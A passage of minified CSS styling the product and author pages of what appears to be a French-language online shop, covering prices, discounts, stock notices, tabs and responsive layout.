[data-section=ContentProduct] .left-auteur:after,#auteur [data-section=ContentArtist] .left-product:after,#auteur [data-section=ContentArtist] .left-auteur:after{display:none}}#product.sw-content [data-section=ContentProduct] .left-product img,#product.sw-content [data-section=ContentProduct] .left-auteur img,#product.sw-content [data-section=ContentArtist] .left-product img,#product.sw-content [data-section=ContentArtist] .left-auteur img,#auteur [data-section=ContentProduct] .left-product img,#auteur [data-section=ContentProduct] .left-auteur img,#auteur [data-section=ContentArtist] .left-product img,#auteur [data-section=ContentArtist] .left-auteur img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-webkit-transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:calc(100% - 375px);display:inline-block;vertical-align:top}#product.sw-content [data-section=ContentProduct] .right-product.no-image,#product.sw-content [data-section=ContentProduct] .right-auteur.no-image,#product.sw-content [data-section=ContentArtist] .right-product.no-image,#product.sw-content [data-section=ContentArtist] .right-auteur.no-image,#auteur [data-section=ContentProduct] .right-product.no-image,#auteur [data-section=ContentProduct] .right-auteur.no-image,#auteur [data-section=ContentArtist] .right-product.no-image,#auteur [data-section=ContentArtist] .right-auteur.no-image{width:100%}@media screen and (max-width: 1330px){#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:calc(75% - 50px)}}@media screen and (max-width: 600px){#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:100%}}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentProduct] .right-auteur .right-description,#auteur [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentArtist] .right-auteur .right-description{background-color:#fff;position:relative;padding:60px}#product.sw-content [data-section=ContentProduct] .right-product .right-description:after,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description:after,#product.sw-content [data-section=ContentArtist] .right-product .right-description:after,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description:after,#auteur [data-section=ContentProduct] .right-product .right-description:after,#auteur [data-section=ContentProduct] .right-auteur .right-description:after,#auteur [data-section=ContentArtist] .right-product .right-description:after,#auteur [data-section=ContentArtist] .right-auteur .right-description:after{content:"";position:absolute;top:0;left:0;background:#fff;width:0;height:100%;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title,#auteur [data-section=ContentProduct] .right-product .right-description .product-title,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title,#auteur [data-section=ContentArtist] .right-product .right-description .product-title,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title{margin-bottom:35px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title h1{color:#00859d;font-family:"Lora",serif;letter-spacing:2px;font-size:30px;margin-bottom:5px;width:calc(100% - 100px)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title a,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title a,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title a{color:#00859d;letter-spacing:1px;font-size:16px;font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title a:not(:last-of-type):after{content:"-";display:inline-block;vertical-align:middle;margin:0 8px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p{margin-top:15px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price{font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price .current-price{font-size:24px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .current-price{color:#d53434}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .regular-price{margin-right:20px;text-decoration:line-through}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .notice,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .notice,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .notice,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .notice,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .notice,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .notice,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .notice,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .notice{margin-left:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p{display:inline-block;vertical-align:middle}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p:last-of-type{margin-left:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock{display:none;margin-top:15px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock.shown{display:block}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p{display:inline-block;vertical-align:middle;margin-top:0}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type{margin-right:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs,#auteur [data-section=ContentProduct] .right-product .right-description .tabs,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs,#auteur [data-section=ContentArtist] .right-product .right-description .tabs,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs{width:90%;border-bottom:2px solid #323232}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span{font-size:18px;width:200px;display:inline-block;padding:10px 0;text-align:center;cursor:pointer;margin-bottom:-2px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease;border:2px solid rgba(0,0,0,0)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span.active,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span.active,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span.active,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span.active,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span.active,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span.active,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span.active,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span.active{border:2px solid #323232}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span:hover,#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span:active,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span:hover,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span:active,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span:hover,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span:active,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span:hover,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span:active,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span:hover,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span:active,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span:hover,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span:active,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span:hover,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span:active,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span:hover,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span:active{color:#00859d}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description,#auteur [data-section=ContentProduct] .right-product .right-description .description,#auteur [data-section=ContentProduct] .right-auteur .right-description .description,#auteur [data-section=ContentArtist] .right-product .right-description .description,#auteur [data-section=ContentArtist] .right-auteur .right-description .description{font-size:18px;line-height:1.8;margin-bottom:75px;width:90%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description .details,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description .details,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description .details,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description .details,#auteur [data-section=ContentProduct] .right-product .right-description .description .details,#auteur [data-section=ContentProduct] .right-auteur .right-description .description .details,#auteur [data-section=ContentArtist] .right-product .right-description .description .details,#auteur [data-section=ContentArtist] .right-auteur .right-description .description .details{margin:20px 0 30px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description .details p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description .details p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description .details p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description .details p,#auteur [data-section=ContentProduct] .right-product .right-description .description .details p,#auteur [data-section=ContentProduct] .right-auteur .right-description .description .details p,#auteur [data-section=ContentArtist] .right-product .right-description .description .details p,#auteur [data-section=ContentArtist] .right-auteur .right-description .description .details p{font-weight:400;font-style:italic}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description>p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description>p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description>p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description>p,#auteur [data-section=ContentProduct] .right-product .right-description .description>p,#auteur [data-section=ContentProduct] .right-auteur .right-description .description>p,#auteur [data-section=ContentArtist] .right-product .right-description .description>p,#auteur [data-section=ContentArtist] .right-auteur .right-description .description>p{font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentArtist] .right-product .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentProduct] .right-product .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentProduct] .right-auteur .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentArtist] .right-product .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentArtist] .right-auteur .right-description .description [data-tab]+[data-tab]{display:none}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description ul,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description ul,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description ul,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description ul,#auteur [data-section=ContentProduct] .right-product .right-description .description ul,#auteur [data-section=ContentProduct] .right-auteur .right-description .description ul,#auteur [data-section=ContentArtist] .right-product .right-description .description ul,#auteur [data-section=ContentArtist] .right-auteur .right-description .description ul{list-style-type:disc;margin-left:20px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link{background-color:#000;color:#fff;margin-top:clamp(20px,2vw,40px)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link:hover,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link:hover,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link:hover,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link:hover,#auteur [data-section=ContentProduct] .right-product .right-description .button-link:hover,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link:hover,#auteur [data-section=ContentArtist] .right-product .right-description .button-link:hover,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link:hover{background-color:#00859d}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link .basket,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link .basket,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link .basket,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link .basket,#auteur [data-section=ContentProduct] .right-product .right-description .button-link .basket,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link .basket,#auteur [data-section=ContentArtist] .right-product .right-description .button-link .basket,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link .basket{margin:0;display:inline-block;vertical-align:middle;background:url(../img/basket.png) no-repeat;width:30px;height:30px;background-position:0px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}#product.sw-content [data-section=ContentProduct] .right-product .right-description .out-stock-button,#product.sw-content [data-section=ContentProduct] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .out-stock-button,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-product .right-description .out-stock-button,#product.sw-content [data-section=ContentArtist] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .out-stock-button,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .notice-product,#auteur [data-section=ContentProduct] .right-product .right-description .out-stock-button,#auteur [data-section=ContentProduct] .right-product .right-description .notice-product,#auteur [data-section=ContentProduct] .right-auteur .right-description .out-stock-button,#auteur [data-section=ContentProduct] .right-auteur .right-description .notice-product,#auteur [data-section=ContentArtist] .right-product .right-description .out-stock-button,#auteur [data-section=ContentArtist] .right-product .right-description .notice-product,#auteur [data-section=ContentArtist] .right-auteur .right-description .out-stock-button,#auteur [data-section=ContentArtist] .right-auteur .right-description .notice-product{font-size:20px;color:#b74c52}#product.sw-content [data-section=ContentProduct] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .notice-product,#auteur [data-section=ContentProduct] .right-product .right-description .notice-product,#auteur [data-section=ContentProduct] .right-auteur .right-description .notice-product,#auteur [data-section=ContentArtist] .right-product .right-description .notice-product,#auteur [data-section=ContentArtist] .right-auteur .right-description .notice-product{margin-bottom:30px}#product.sw-content [data-section=ContentProduct].toggle-section .left-product:after,#product.sw-content [data-section=ContentArtist].toggle-section .left-product:after,#auteur [data-section=ContentProduct].toggle-section .left-product:after,#auteur [data-section=ContentArtist].toggle-section .left-product:after{width:100%}#product.sw-content [data-section=ContentProduct].toggle-section .left-product img,#product.sw-content [data-section=ContentArtist].toggle-section .left-product img,#auteur [data-section=ContentProduct].toggle-section .left-product img,#auteur [data-section=ContentArtist].toggle-section .left-product img{box-shadow:0px 0px 0px 0px rgba(50,50,50,0)}#product.sw-content [data-section=ContentProduct].toggle-section .right-product .right-description:after,#product.sw-content [data-section=ContentArtist].toggle-section .right-product .right-description:after,#auteur [data-section=ContentProduct].toggle-section .right-product .right-description:after,#auteur [data-section=ContentArtist].toggle-section .right-product .right-description:after{width:100%}@media screen and (max-width: 1440px){#product.sw-content [data-section=ContentProduct] .product-nav,#product.sw-content [data-section=ContentArtist] .product-nav,#auteur [data-section=ContentProduct] .product-nav,#auteur [data-section=ContentArtist] .product-nav{font-size:20px}#product.sw-content [data-section=ContentProduct] .product-nav button,#product.sw-content [data-section=ContentArtist] .product-nav button,#auteur [data-section=ContentProduct] .product-nav button,#auteur [data-section=ContentArtist] .product-nav button{padding:5px 10px}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentArtist] .right-product .right-description{padding:40px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{font-size:26px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p{margin-top:10px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price{font-size:22px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs,#auteur [data-section=ContentProduct] .right-product .right-description .tabs,#auteur [data-section=ContentArtist] .right-product .right-description .tabs{width:100%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span{width:175px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link{padding:15px 40px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description,#auteur [data-section=ContentProduct] .right-product .right-description .description,#auteur [data-section=ContentArtist] .right-product .right-description .description{width:100%;margin-bottom:50px}}@media screen and (max-width: 1024px){#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentArtist] .left-product,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentArtist] .left-product{width:80%;display:block;margin:50px auto;max-width:275px}#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentArtist] .right-product,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentArtist] .right-product{width:100%}#product.sw-content [data-section=ContentProduct] .right-product .product-nav,#product.sw-content [data-section=ContentArtist] .right-product .product-nav,#auteur [data-section=ContentProduct] .right-product .product-nav,#auteur [data-section=ContentArtist] .right-product .product-nav{z-index:300;top:0;left:50%;right:auto;-webkit-transform:translate(-50%, 